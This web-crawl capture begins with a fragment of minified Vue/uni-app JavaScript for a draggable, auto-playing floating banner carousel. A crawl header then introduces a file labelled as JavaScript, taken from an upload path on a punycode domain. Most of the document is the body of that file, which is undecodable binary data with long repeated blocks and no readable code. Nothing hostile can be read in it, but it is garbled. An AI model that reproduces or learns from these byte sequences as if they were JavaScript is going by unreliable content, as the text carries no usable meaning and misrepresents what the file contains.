e=t.touches[0]||t.changedTouches[0];this.stickSide?(e.clientX<this.xOffset/2&&(this.left=this.xOffset/2),e.clientX<this.screenWidthMax-this.xOffset/2&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientX<this.widthMiddle&&(this.left=this.xOffset/2),e.clientX>this.widthMiddle&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<this.yOffset&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax-this.yOffset&&(this.top=this.screenHeightMax-this.yOffset)):(e.clientX<0&&(this.left=this.xOffset/2),e.clientX>this.screenWidthMax&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<0&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax&&(this.top=this.screenHeightMax-this.yOffset)),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},doAnimation(t,e){},doTap(){this.$emit("taped")}},created(){}},[["render",function(t,e,s,i,h,n){const y=u,w=x,M=a(l("u-swiper"),o);return h.bannerlist.length>0?(r(),d(w,{key:0,class:"hover-wrapper yhclggsj",style:g({width:s.width+"rpx",height:s.height+"rpx",top:h.top+"px",left:h.left+"px"}),onTouchmove:p(n.touchmove,["prevent"]),onTouchend:n.touchend,onClick:e[1]||(e[1]=t=>n.goUrl())},{default:c(()=>[f(M,{list:h.bannerlist,circular:"",autoplay:!0,"mouse-drag":!1,interval:5e3,height:100,radius:0,class:"bannerBox",onChange:n.onSwiperChange,onClick:e[0]||(e[0]=t=>n.goUrl())},{default:c(({item:t,index:e})=>[f(w,{style:{margin:"2rpx",padding:"0","background-color":"transparent"}},{default:c(()=>[f(y,{src:t.imgs,mode:"widthFix",style:g({width:s.width+"rpx",height:s.height+"rpx"})},null,8,["src","style"])]),_:2},1024)]),_:1},8,["list","onChange"])]),_:1},8,["style","onTouchmove","onTouchend"])):m("",!0)}],["__scopeId","data-v-00a6d4e9"]]);export{M as e,w as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260121/fd2ca5bd46d12ee2059319b6712801fc_file.js
body_size: 120776
content:
��ΰ��@�@�]��p:�n��p|_�I`|𐌜]]r~x�vq<��<+	wp��èU�U�_�UpRG��;�/s]:��܌�*�z��t^
XC;`��UUE�V��vqZq�'UE~=��wPq\����R*cGAZ�\o�kww�www���www�������������������������������������������������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������칺��������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵���������������������������칹���鸸����骨����Ų���������̵�������첿θ�ͼ��Ͱ����θ�μ��ͱ;�ɸ����������Ų���������̵�������첿θ�ͼ��Ͱ����θ�μ��ͱ;�ɸ��������������������䵪������������������������������ࡪ�������Ų�������������������������̵��������鱼������를�鿥������꺻�������������������̵���������������������������칹���鸸����骧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q�����������@�@���wH������A�X���%�'P$�Ce�7QAL��G`��B�3h0��'�[p4yEg�e	
	������������()*,-+. !"#$�&���/0���1$76IJ!���9� �<>�K03�GH\[KZ)M�@�C�=Eڜ^n]`ab6R�U��iD�Wk�moscutKN&����	�U�.W&�wt�0!�������c�6�����W����O,k���N��hM��W��/9��w��킕��ŝTXD�xm�.�
��<�/+�r,}e!O�[8�=��H�҃r�j}/:�AƵ�.�C>�xCߦE�fb
�_�'�r�ִ��IƲްԸ�kC�����:�زvl��;�7`�W�j�-:���ϾВ=e[��K�+�C�,�E��?y��8�k>P����ԟ��M� �F��?~��u��FbL?��F.�������u�pxY+(��3�#�B�i��
��Fa���_�(�����P��� ޓ�
?��Pxw踟�P�m]_
�	���2jj�����F�k.�k�V����O�v~����!lľa���m�R.�ڃYߐ�F�����N� ���.n�l����o��^!��j��2�m��"�l��*���[��,��+���.�-�, ����ހ����"�".��b��YL)�Ih�.�a,j�X-�!Ҙn�r! +�#+/~�#�1����k#=?�#�.��$/�	��:O*Be"u��w�)���c2>#%1�g17�S��K��l�ħ2���Ѓ�y��=�C�g>��ҧL�oc��&t;�9M�bH��A�t����[@L2��!,�2t:�C�;E��!9�dC��G�{D�ڡz̮�M-�X%���4�<\����]�k�F������\���>\���<]�G�;b���"�V[Ĭ��J_9&Pj��?��V�'m�d�M�S�eSw@��ƿ����f�cL����!o�0o�?��a����/�ql:9��n gew?=#�0j�g��f�F�k�V�l��I�:�鄁<�&2k������x�\�pe�gGc�׀�Zۇ�j3�8Gt6uxJ��prj��q�o�mw��(����x�����P-��@f�H�b&�,�J�������ݍ� �t=��s�����7f�砤�a&?I���0�TF.�4�ޫ? �uVϜ�F��K�Ȋȍ�އպZ��������Vϴ�̅���̞��ل�Yd��~����ތ��lTk ����wk�/�k���ά6��R�+�	�͇����$��?#t%� �͗�pO*���$,�� ����w��.�͏R����h����!�$l̹|·����즨���^@��|CV	��5ҕtш�������ÚY�D�����������.�ͼE�(�(<ږ	��f��*N�FЊK] /�TK����yl��k���:D.���M]��) ���ٓ�[���[��?Q[������>-{��sRP��Y��w?�Ν|�6+�{ų�[.���.��"=*�E�����E��:*c��aE�֏�/��k�MK��h��#�$97�
�N�C���]Ί|����#�y#��H�5�[��x!�lCҷY^O1�Ȥ���!&҃'�U��s2�*�"�2d��IGKI;��ͤ��N�}&�]�ѡ�E��L�d��rE��݊0����C@2&�:�j���?�\Z�8t��� ��f{0����c��h2Mo��A�lJ�
 ��W1~,��w��%��<�j�8��9?+,�`8 X��1o�&�\CF�b_%(M������?����߱�>>G����P��%G��p.U��pI}c_Q���b��z�D�}H���'�x��M58��ԍL�>��f�G#O���������x��M5������.wC(�`�%.���d/�\s2���^�)��qF�;���Ӎ۽G�jz�Tʨ����Z�������:�au>�l��P=>xO�j� �F5�,w�/��f���.�s�j���9�i�*rZ�.c�ѕ���!q<!J`�C{^d�`��e�G�c �g�+�6��*}ad�ï���0QN�+�%�`���f'�;7���3!�d�\qZk��o5��K�P�03����2ZUư>������"�H/D�?�@��ؿx󨟂�k:�/e���kGp|���%&�#}pO���t��TA%�+T6���z�n�K0�����URL0X�Uyޠ�[�7jٔwz�OR5�#`@pz�2�n��'�<�(5Z3����~͕�?���(W6��hg���Y%E���7�C�(�P|5���iM��R5��y�C�����Hs�e�Ӝ#��9��$ZY�G���Gi�cr��b�+_���ul���g���}&��ti�{x5��r#�_��c�6��t*?�q>߶��q^{V~a�=d���j_�R�� =�Ytg+w_8��B�tÃ�u�tO��rG�,�]͙O�S/�F/�@*��?���v����\�w�Й���D���\��p�!�]y�,���	��	p���*	��z�vX(�
N�	� �YяP�����͞�P�_�
�
x�ͳp�2^����Ɲ	���Z������M
���o� ��K�ЀO���0r����� �𫡐.]�����
��� ��o�c���`ɤ/�]� � ��	P�����\`m�` 
`L�O� ��0 O 
0u�h���;L�(P���^�H� `�w���4`|/��̍"
 00�۠ ��|�!_��	Hp�&��O��Q� E��i.���~��ܽ��r�I��U��Úp/�(��[|^�w�����Y���,���tH���rp��ܿ��=�G����?�
��M �i�~ ȷ?�>��t�j0��{�ߦ�kP�{���p��,~0�頡���hK���ʣ�����Q���!��\@�1���갦!���ѿ�1 ܰ�w�qK������v�������Q�!|���ª����u@�������aF`����`���,��1�Z��X�=�Y��ԉ,��`�,��@0Q��������� !�a�,�Z�B�R����1P�P��;�?Q��Ѳ�A����_�ۙI�"�����:N�����Q1~.�(�S��^��5A!�`j��A����nA�`a�Lrhl@�qhl��p�!w��:��}ڌbw�B��a�����nL(h(�$��п��,�>�k)�B)�B��{U�m ��b�;�1��@K��k���������*�-k,*��P�,����ҭ�2,�rUz��߻�jP`�"�B����R-`-�2�s�.�A��)!.�R�N�$��԰/�-m�/y0�.ú�t=CA�O��(�&A���Ј���b��+�M,�2
<a�-�/�/w!Bƀ�|`({�-#���� ���)A�#5�.�S��%r/:(<�%��A�.W�.S�ȑ+��( +fb�4�����!�i%�Fq!C.g��1���v�-��,K2�>8�l p��b�"�(�l+.��!/��-	>�28�C%�a/ݱ)G���8=���$Ɓ�������*�B(z/�C�c��M� �P�X�/r�"�"+��R��j�-�� {=��!��<z����)ԁ��!'w�<+A�ٳ&�q �;���/�l=�b��� �O#�1�����G�9_��r:�c����?�!%A�/�+Ғ)����+w�!�*	9��8GN;�S;.3��)|2���<#H����	��4B���蜨73c�2|�2�c=�1��1�=��9œԑ4� �\3g�!�!C*]S�PS��9�{$��/�ӑ�+��,U�%�<�3R2�E�#� Y�3���6��?�K��%L-ԓ7�7|�7w�#�eR���[��q!�!_ˉ4�=��2-�4�S8�3 ;f��c��=��5jQ'�z �qу<@���1:��2� Q%�<!��8'3Տ�1<]�j�?�4H�(��.d�����*�K�0��+�}���1H?L4�4�t��$2��t���D@
��lJ X�ʔ4b��6�b1�M�Dn��ľ��JX|ɲ��c�Og2�?P|q���;"$�p��D=��CO�O��$΢Nw8�1�dB7!�/C#$=��C�ú�'�DDdK�C0��~aC���B#�*+�C�Ԉ�
A7s��C�CƠA�� ��F���>��$F\@C��F�sFT�B�D��}�X��z�� �{�$n�%��2���V�.�O�X��B5 �XY��A^4@j��;�1�4�My�z��lY����Bq�J���fT�`� 4��u[��[9�@�X���!���X�\�u\���Y7#����i$Zvt;0O��]�^ԸJwW�H��Y+�> �^�U^��YIÉ�XD�:}]�_�]�H�\�_�P�^�C�\��PUP�(@�y�P�QuYJ�F�4PUQ�P�:��էE�沉����K� u��(���S���%�/5�=uQ����R6US�SJ�T9E��xRL�T��TӸ�A�TDՍ�xTG��2�[5U���׈�\TӸUW�S^�j�V;��`�T��U�%U6��U5VJS�hU|�S>W�HTFEWru�{)T��W�xRp�SCU�p�Vw��S�V���	׈h��U�F���U��T��h�Xid�R��T�6i�F���UҸiHe�AŤ]%V�V��ƍ��j��W�J���j.�W�6kk�lo�VE�VԸi��i��ϦSݘkИmakX�L�l�8m�HWΆn�&ln�n�Fl�&T��T�Fn�&n�m�Fk�k�&���j�捔vT=%oe�G�i��kǶn��j��l��h�`��`����ƍw�o��j�a�6o�Xa�i�l��a:R&�"�`��o,vh��`�&m��bM5Ww;Va��U)�+�i0Fk!����mI�c�c�m�v`�Fd��k��� ���a'vd����V�\ed��j�hbH�f,�j&�>�VfaEcE�	����P�ոd>&WqFm��j�&e;f:�a��bk�h�&d��Tg�V&�B%x�h�zv�}e�Ʈ&fU�eAfl�`�fni�T��xm�f�a}a��c�XS���zy|�a��o�oWEbA�x��iOe��o��l%ei�׍�����e׆h=�d�we��z?F{�7dfvchvd��cw��fN5}��
��eS�g�x��U*�z86zI�x��S��c��|�vz��m�ƍ��y�����}ce{�a��jl�z��zJug�f~'��q�gx,6}ŧ��}��h*JR"�}}l�h�'{�h�Good-vl��}��p���෌�R �|�vr87e�f�Gm"�r9�|�}FWWGT��i��p�ǌ��t�j��x#�m<�q�W}�xR�ul�}j�uk�u4q�xsT�y[w}�Vo�����ݼ:���y����Ŭ��l��w�lC<���-ڄv�-]��`�4��qԌ�8ڈ�l���(:��'(Jp4��= ��/D�݂�]Pd�n�eƐ~r¡���ߗ�Q���yң��+���!�d�e�x������ס������%�+���;/9���q8]��[-	�Te7!�;�Jrw`*�Ʊ��^��?�[��u���yi:��})j*������a�X�1٩�.�1���I�ݺܕ�,�n\1���WD,�x������`)��V������D��'�OD"(�8�Y~�b����[N�e�)��Ε����7�|j�#��_7I� C�x�J��D�y��7�4��G����i3y6�5��_'�+Ŝ��S?�5�]1	���pMaQɈ��q���������� �����w��ɤ�J,���Ԧ`�A$����ҕ�7N&�ĦGC��]&��:[M>�y,�8SU��ʆ������������������������"#�,(
� ���=.�1�8=�������:�*�G������K�\2^�&2-�Y'�XAi��E��{�x�SП�M�T}q��Bߊ�A�o�:�����x����|��짓%�0-;�#|���ך�����Q�n�𥫽�[w�� Q�EB�l�f�ĿFLU���_Ew��M=[�����!?YEB	j�K��ʹ(������S׍[<���^�;m�Q҂/ж�k�+-%ü˪2"�?��d�㯇��{
Z��9�$��y�O�23�?j2����S=靠q�"T��4@��걡�d>�A�mf��?h���B�C���#=��O���,Z�!��^;sI�ѫCn���?`T������p�ѕG�V��i�Wa��XƉ�\��/w\��4���
��m�C��O��h�:�rAy�gI��La�O��+��?��3@���B4)���5�Ҽ|�B��z��&���z�Ү���A֑U��8�/�A(�A�(�,M��y�옯 mpW��T���l���O�y����p�X��	d�l��t��<�2�E�5a�Þ�_�*v�W�l���ғ�WB��E�Е�d9L�Q!c&Q�;x�&>�|���r��������ɒ�І'��}��nF���S�3���*�h�}�[�J�m�)�K��_>��������:޿��x��ގ`���.��J9,F�S�"��z"��y((�4:N�5�x�I}&e�b@)����G"T�@@+GΗI�M�M:z��a�����'�̫�=�����q���������� �����wH_�J��J,�l��F����$�c�-�h�?¦G`��C��n�^%�HA��s�`}��
������ ����������Ĕ(��,����������	��� ��(�4)�H= <��N��:���K-��[��H��XU4O���+k�@h`���ef_b��o�p�,omjQV��O���: �>���a�~̨4�YN�;�4 n9y<E0�z��;畵��ⱑgM��.+w��.�M�*A��6�r���ؗ]D,lò���1��%#�7!�^�"K���+�lGX;��q�1��@%b*-J��=q��B��8��j��.`:�W#K@��I|�c��:V\��!xbD�)T04�f# ��B�3�{r�8K.���&�*^��R�v�J�SN�U�!����x2A��j���P��O��V`���Mg�Y�h��20�l�g�u`F�<�Z�n�J�Հ1���i�\U���M�փvi��&����=3h�R�WI�h�YQ���
�|��~��V�W�oɛ�/��BLc� ��y9ٙY�}h�����6y��΁*�
���1�]��
!���:0���	�A�������"p���A1�$qi����Cͽ��;5�k7E��� �O.e�a�,�ִ��V��8����{�	�)������!��蘈�q���������� �����wH_�ɤ�J,����J�I$�)&$ҵ�^8�Ħ�%�E��_x���_B}4c�fsw��������������Ā�	
������*!�#��*��<�8�;�������/N�1!M��4���O^@(-G�Z�R$��0N`B>X�L�1�WYIlnm��h�2]�%ܲ��	CZF�&�Ex�Z�X����Q�꾺xv!�O�+38FU�:8��ϡ��A �6�#�@8WNw��1@;��[C˫���������{�ݩ�	�Z� ���y���/�$�=�DB�1=4"U�X���M��9!ѽ��f�[Z.�l*\���5k-��i��x��Go<1����1�l��w�>����ԷR��Б�¶uxf]����s�e	�9ce?e�:NC\N�� ^M-n5u��S9y�t����*	��fS��W3G���qo{!��IsdĪ\�O=ߎ�TL��mY?��"�`��t� ���Ɨ�� i�hNZ�ji�
[��~}\��oj?m�� "���ǩN�fE����R����q����q���J���������Q��D�;l��u��)Qn~$Q�tz.����;h�_�E�0*ݻE=��ץ��]��*������+�����q���������� �����wH_�J��J,�l��F����$�c�-�h�?¦G`��C��n�^%�HA��s�`}��
������ ����������Ĕ(��,����������	��� ��(�4)�H= <��N��:���K-��[��H��XU4O���+k�@h`���ef_b��o�p�,omjQV��O���: �>���a�~̨4�YN�;�4 n9y<E0�z��;畵��ⱑgM��.+w��.�M�*A��6�r���ؗ]D,lò���1��%#�7!�^�"K���+�lGX;��q�1��@%b*-J��=q��B��8��j��.`:�W#K@��I|�c��:V\��!xbD�)T04�f# ��B�3�{r�8K.���&�*^��R�v�J�SN�U�!����x2A��j���P��O��V`���Mg�Y�h��20�l�g�u`F�<�Z�n�J�Հ1���i�\U���M�փvi��&����=3h�R�WI�h�YQ���
�|��~��V�W�oɛ�/��BLc� ��y9ٙY�}h�����6y��΁*�
���1�]��
!���:0���	�A�������"p���A1�$qi����Cͽ��;5�k7E��� �O.e�a�,�ִ��V��8����{�	�)������!��蘈�q���������� �����wH_�ɤ�J,����J�I$�)&$ҵ�^8�Ħ�%�E��_x���_B}4c�fsw��������������Ā�	
������*!�#��*��<�8�;�������/N�1!M��4���O^@(-G�Z�R$��0N`B>X�L�1�WYIlnm��h�2]�%ܲ��	CZF�&�Ex�Z�X����Q�꾺xv!�O�+38FU�:8��ϡ��A �6�#�@8WNw��1@;��[C˫���������{�ݩ�	�Z� ���y���/�$�=�DB�1=4"U�X���M��9!ѽ��f�[Z.�l*\���5k-��i��x��Go<1����1�l��w�>����ԷR��Б�¶uxf]����s�e	�9ce?e�:NC\N�� ^M-n5u��S9y�t����*	��fS��W3G���qo{!��IsdĪ\�O=ߎ�TL��mY?��"�`��t� ���Ɨ�� i�hNZ�ji�
[��~}\��oj?m�� "���ǩN�fE����R����q����q���J���������Q��D�;l��u��)Qn~$Q�tz.����;h�_�E�0*ݻE=��ץ��]��*������+�����q�����������I�>���wH����@,�a�1�`;��/ݮ��4��j���G`<��N�Wf0t4e
i^��o�?��
�� �������������*./�"# �&��%;.8>$�	0+?�H4	<M�J�L�K6$7CXGN^3@X2DS�:_j�ZF\�U(VKb�c�k m0B�iP1t}5�E�}��8q*�Ԁ8)��z>�� �K�)���}�*Oϐ=4+��j��]��Mz]����Qa�0ݾ���CTw,�����T:�Oh�p��1��Œ�H��-�}mOa8fs2�����[V�l;o.�W��_oJQ�{b}<?eF���V�N�\0U�����I
;��j��
{���WG(���]9C��ɓ��>9bM��3����0�cVE3?gWAD
���0yk�a(f��>�nX+;)X����o �3԰��Z5N���{/K�o5�oY���~�usZ�74ź�t%8�����i�������@��u��������ׂBOw�b����� �*���5O*�&�hج��*�Q���b�ߪ=�Ȉ�������ߩn�;h��E����!@T� E˭�޾�H���!����Q��V��N��Գ�������;���i�x���������o�!�(<��7�Rﾈ�[��k� +.J�Ϥ��A!6�*Z�� $Nc �fb_�=v_#�?"*"&�m�b��[��3��6�.,�� �\_��jl� ������w�<g�}o�PV�+�oZ<��Re�t��w�-d5a��;S3���xHN?����!��,& f^�9#���O��%���$�;d8T�4&�/�n�%Ԏd��&�ƋaDO����5}FL�2�?��M���A�K�}�9"T+G���'�;;�w�g�+���q�e=?�?^(�?>Nk=�8&�윁S�|�ʠY]�/::V
o�ށ�ɐ{%<�ж���_ϧ������h�޶�a��f��b��c9]*w�1��pq�3We>M��o��YS�k�kA�G8��R�k�>xKߚrM/�4RA��d��g�Xj���1��t2���-dgO]Gs�|9PW�/�7]i�~�m�rGe3\z>^39�'	c�݊�?���\����Iy]��Lh[~��k������=�&�,E�ʜ���D)��=乂��L�������C��h{n�'N-���h����
��>|�K?�I�߄+����������k�:��|G�ԩA��Y�w'��釢P;Ao	����bY�	~�l��A@��쫛�I�b�@�,tL�Q��]8VF��)��h ���!<b�!�,�����Pz����ÈX��H�eo"���:����D~�>�H����>�@-��Q6������;����t�8���yA�TD�Q��rZ�k�ɆQĽF[e���+~��f��5�O{����~�BD.ۆtTn��[��;�3�����ZƉ���T8Y��|�wq<�٠GR���š��PZJx-"A/�]��n��νb��B��x�	�b���	"�5��r�� ���8]&�} �-��"�&��.�b�^��$(&�`�Oq5z]���9�G��k#�uB�<�,3d���b
K޽���.�s��0�|)�8��C�"Z,)�Md����,�>��c��#��(�H��k�^{�}$�ɫ�RR��.=���]'�~$�%a��T!��<�)��>CUen:.M��t�m�]1�wf��U}�^�j�eҁ��7*�5�5b�cSFz�:&<%�Y�*�P4��{��bn,0�]�	[[r�=8�ū
��b;1��c��L��!�.�;����P(��&ʿB�Z��/,.�B�ܰN�5��M R�gm>�>x�lM2P$]):jb�6�&��*Ĝrʱ!�fh
�\.Й�.��Y�l��O��c#��}�ZU�7�D{.�1��`��L��/�p/�]��-F<=�v��o�w:.ؐ|A`��Z�wE���&�G�n��Ȅ�/��\���Ȼb�P�:���t�3�YX=ņ5F��P^4
/���փ�6���{�nZ�Z���%��ᯓ�\FA��"��SRJƽ9����K4=�=��l�b�L&��E5���S��;�M�l^VtV~#Seg�?{v$�Τlj��#R�oݓs�$�ti���H�����M"}}Ai��rA��y:%���>"��J���BR 6�e���f
k�O�I�&@�Go��ֆ#�W|�����w�xBi�OE/��3��a��V����n��/�$z�J�fo�r�&��h��0����B=m�i��c��2����9D�Ou@7]��	0�M�� ���3U�ܪ�,Wn�����Ȇ��J��g�P������S'ف'ס���sW�	~�L�b�bĒB��5����aCV}{ 6���Am�,_h6RM�x��~/'�sd��{�N~�8s�v|���{��u]gMtsw�s?�{[�wo��������0#�ɄpR*ʸ�w��	��	�H�U=Ք��ḉ��ǔ ���	��	��	�����ޔ8��������ݻ���Ѣ������э�������@Ќ8�Xk
�HX쌔h߻������h
n�
�h����Ȁ�� �+݌�`̈����_���H����Ѐ\N�ֿ	h�	�p�� �P�0	���`
�� �� �
q��7-��\���P��� � ���x�� ����Dl@�����w<��hw#P������5�&���h	�M����p?�,p 'p�ހ��: � ��@����$�-`H`S��F ,��}��l�/  `����]�xЌ{@��@��ā!pN@d����2��z��-� �A�A�}� ��8P�An�����e��������Ӱ��ь�
��?|�s��PA�ܻ!�����Q
��f����AO�~��Q�q<���w��ޡ����mw��@�!�����q>,��p
�. ��
S�qP������T�ǩa���m�����_���Tp a�a�Q5LA��@	�P��p3���ûQ���5�1���A���@���!�@�6Q�!%!A��1;�K۱(�-� �!�A�1qǑ#�mAX�z^��P����ĉ�bQ	�0���s���=kQ�2�\���{��b�����*��!)P*z�XL��SA��b�)��[��~a̰,�bu1�΁,��qa����"(�rӫ���Ղ�����ͱ�"	T���	��A�	���R.�r �����q���������� �����wH_�ɤ�J,����J�I$�)&$ҵ�^8�Ħ�%�E��_x���_B}4c�fsw��������������Ā�	
������*!�#��*��<�8�;�������/N�1!M��4���O^@(-G�Z�R$��0N`B>X�L�1�WYIlnm��h�2]�%ܲ��	CZF�&�Ex�Z�X����Q�꾺xv!�O�+38FU�:8��ϡ��A �6�#�@8WNw��1@;��[C˫���������{�ݩ�	�Z� ���y���/�$�=�DB�1=4"U�X���M��9!ѽ��f�[Z.�l*\���5k-��i��x��Go<1����1�l��w�>����ԷR��Б�¶uxf]����s�e	�9ce?e�:NC\N�� ^M-n5u��S9y�t����*	��fS��W3G���qo{!��IsdĪ\�O=ߎ�TL��mY?��"�`��t� ���Ɨ�� i�hNZ�ji�
[��~}\��oj?m�� "���ǩN�fE����R����q����q���J���������Q��D�;l��u��)Qn~$Q�tz.����;h�_�E�0*ݻE=��ץ��]��*������+�����q���������� �����wH_�J��J,�l��F����$�c�-�h�?¦G`��C��n�^%�HA��s�`}��
������ ����������Ĕ(��,����������	��� ��(�4)�H= <��N��:���K-��[��H��XU4O���+k�@h`���ef_b��o�p�,omjQV��O���: �>���a�~̨4�YN�;�4 n9y<E0�z��;畵��ⱑgM��.+w��.�M�*A��6�r���ؗ]D,lò���1��%#�7!�^�"K���+�lGX;��q�1��@%b*-J��=q��B��8��j��.`:�W#K@��I|�c��:V\��!xbD�)T04�f# ��B�3�{r�8K.���&�*^��R�v�J�SN�U�!����x2A��j���P��O��V`���Mg�Y�h��20�l�g�u`F�<�Z�n�J�Հ1���i�\U���M�փvi��&����=3h�R�WI�h�YQ���
�|��~��V�W�oɛ�/��BLc� ��y9ٙY�}h�����6y��΁*�
���1�]��
!���:0���	�A�������"p���A1�$qi����Cͽ��;5�k7E��� �O.e�a�,�ִ��V��8����{�	�)������!��蘈�q���������� �����wH_�ɤ�J,����J�I$�)&$ҵ�^8�Ħ�%�E��_x���_B}4c�fsw��������������Ā�	
������*!�#��*��<�8�;�������/N�1!M��4���O^@(-G�Z�R$��0N`B>X�L�1�WYIlnm��h�2]�%ܲ��	CZF�&�Ex�Z�X����Q�꾺xv!�O�+38FU�:8��ϡ��A �6�#�@8WNw��1@;��[C˫���������{�ݩ�	�Z� ���y���/�$�=�DB�1=4"U�X���M��9!ѽ��f�[Z.�l*\���5k-��i��x��Go<1����1�l��w�>����ԷR��Б�¶uxf]����s�e	�9ce?e�:NC\N�� ^M-n5u��S9y�t����*	��fS��W3G���qo{!��IsdĪ\�O=ߎ�TL��mY?��"�`��t� ���Ɨ�� i�hNZ�ji�
[��~}\��oj?m�� "���ǩN�fE����R����q����q���J���������Q��D�;l��u��)Qn~$Q�tz.����;h�_�E�0*ݻE=��ץ��]��*������+�����q���������� �����wH_�J��J,�l��F����$�c�-�h�?¦G`��C��n�^%�HA��s�`}��
������ ����������Ĕ(��,����������	��� ��(�4)�H= <��N��:���K-��[��H��XU4O���+k�@h`���ef_b��o�p�,omjQV��O���: �>���a�~̨4�YN�;�4 n9y<E0�z��;畵��ⱑgM��.+w��.�M�*A��6�r���ؗ]D,lò���1��%#�7!�^�"K���+�lGX;��q�1��@%b*-J��=q��B��8��j��.`:�W#K@��I|�c��:V\��!xbD�)T04�f# ��B�3�{r�8K.���&�*^��R�v�J�SN�U�!����x2A��j���P��O��V`���Mg�Y�h��20�l�g�u`F�<�Z�n�J�Հ1���i�\U���M�փvi��&����=3h�R�WI�h�YQ���
�|��~��V�W�oɛ�/��BLc� ��y9ٙY�}h�����6y��΁*�
���1�]��
!���:0���	�A�������"p���A1�$qi����Cͽ��;5�k7E��� �O.e�a�,�ִ��V��8����{�	�)������!��蘈�q�����������@�@���wH����@,�A�X ��%�'P$�Ce�7h8�ĦG`<�E�3Wx0��'Sgp4�Ggsw	
 ()*+,-./ !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno`abcdefgxyz{|}~pqrstuvw�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bT��	Gw�����)�	�͙���\�,�����[/�9��J��^%�'���~M9�����%�&�7����2�_2�?$�4�T�$�@�J�>��I'�+}��T�9��y��0�nG��C�֭�[�i3g��ʶ��k\��o��RM�*:GN���keՈfS���{����n��߷FL=�kRw��s��`�-�G"u�je���urr{]�KW�|^Gby?ןY�o�55���i�h�iQ��A]=��j1)�V�wh
�p��ø�	Ѝp��������`�Oq���0�) ^��ꐪ�J����*��oˬ�k�n��M-Pj���?*����l��N�U�����܂�k�]�\���n���-����)Ѭ�A@���R������,��́a쪮(Q-l�1 *��Q ��@��z��Y+#� 

� ����Ү/"8�Ζ a/�*"�/�\�c+��P!Z2��0d9�6.$E��.i��%&�n�+H֙�6�6�qn(Y���2��Sl&qR�e=+b5 zq%1Vp!�yU�c⮑�3�A`#P�c4%����Tg%��Q�3��N�o�81�UN�1��]�qu�@�q��M��b����6P�ޣLl����λ�)~<Z����c�l_:��=Kncy1�X�Qy���\�_�~Q��d<R�R��,�h�d>�De���e/0�' �Fe�d+��ؽ���=qۛ����r>�`��ra /&rb$?Vژ��q�����������@�@���wH����J�A�X ��%�'Я�Ce�ץ��ĦG�a�E�.Wx0�V&�op4�w<S-�	��� �������َ()*+,-���.&'89-�"��%:2345� �>��16NO@H�J�AXYZC���G[RS@]_�MTjk9<D��lcd&n�`h2���b4����,q||�t��H���@	� �o2�M	����4��\N����a*M����j�>ߪ���Il���R�q�/�w�����=l�J���=��!��P���@ι�zQ@"D�C �1�A�[;�Y����;��&�L=X�}�V͐a��D.���G�Q^���UY��LZ�hH�#�|<{\F±��$�5!.��|л[AtV��]=e�W�%Z<�5"��F��=�U?�O̖�h��Ϸps��l3�>��J1��DFʱ�QEߌ�Qcl�#$�Psfx��/��rb�-�J�}�h	��@��y����Q��q���I�ă�Zw����۪�h��
���.͝��ɍ��Fz)�4΂�����������~�o\�B����ƮM�ݬԝ�Q�h��
*+�eѐ-�ҡ��H�P)�歟�P9�U��m����Q�Q��<1���*�"�)�����>�NUS�B���ƃ�)�$�q�M�S���`R��u �)��`/G�Q��Y2�>:R&0��ٽ@�.�n-��	(�j#8�z)�ΞQ9R�P�a���Z%������&��w�+/&\e#�q�bzBo�w�:����W>�jj��B�.��N��8�'�#%3�IShK<-T�ʚr,6�
j��]-.L+�3l�_�g�P!yOd
�Pv<8J%�����W�/0t9�s�9&|�TX7J$oOi]."x�7��8�^��$lC�%��=f����N�gq<U�jz���5~�u�e<Z��Ֆ@���0T�o�BV�b���'�oh�vU��J)@�H�?a0��k�K>ž�o�!vT?mC6�w��;�u�]��a�����kM�tP�߆���e�]X~61ň�~b*o�}S�^6,�~M���{�{Աj���T	7�|n�,uGF�D�zϗ�{Jw��Yp�5G����N�{Y��j����u�����aRII�J���)���H�x����@J�8�|h��		��+���������
+��������y 6HH��hKʤ�)ت��yL��� j� �����,)�O�N����k�GPͤ����ρ͉O�&wy�Dk�W ��\����4pI���
D����L�|y��+��I@�t����M�I@�:��,�[� �nY���m?�� :- ������.�;�-�����J����1���Z/,l��8��������Q�욛>4��!�Բ��* .����Nn�k���L���\�������{L��I���N[��L������܌�/�K�ƺ��]i�a�Ε2[)t� �* ��~;+��廙�Ǻ���j�wA��ʜ,w�u��9�B�^�N��u!3��*,��k�w�X�}|l�"Y�L�����r����5!�/�A�&�!E䢯�B���}�̮�����<)�#��b��{��ٲZ:&�,���-�PH�~#�}#�;�@4>9&rL`̇��I"�9%dѓQ�:������\& �!�7 M�]�D$ϑAZ��5������}=-�%��c�9*<�"����W.9#���^�{(nt��e@S���X%����OZ[& <w#�[Q����i%b�AsEf���ݕ@�B�_Gmf�T�T�pU���c]7r�H�]��CQ��=&��9Ov��0�/Y�i6�I�֦ߕ��S��Y|8U�[a�/�8ڻkm6�ˏ����6}8�D���thC�zO�,�)��{��-�գ��B�'y&�-����ܺQ+�~a����*^�x�+�[��1�69{����M�.c�-d�$�/�f�(�߽^4,e*�S]�.?#�;���r@�v{w��/�F���m#a�����̶S�Ъ_�I�]"%�Т3.D�=bBb��&.u���s��+z����dr��=u!$�����_�<��O5��sTY��2_��7J��p4o�g�SsV~�	��@ ��h���0H��x
�T��h��e��hsi��5���tj�G�H�(������1@gEg��tl��0�C��۰�l�10�z_�iA����F{��Bߖ�C*o��q�F|��P@��Z/���Jj�G�I��w��
b诱�<�~
�Pk���P_�gL�5d���F�i}��e�?��8��:�f���4K
J�f `�W3�pՌ���P�����6�O4m�Gp�d��
